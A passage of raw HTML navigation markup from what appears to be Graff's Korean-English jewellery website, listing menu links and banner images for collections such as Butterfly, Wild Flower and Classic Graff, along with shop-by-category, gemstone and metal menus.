                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
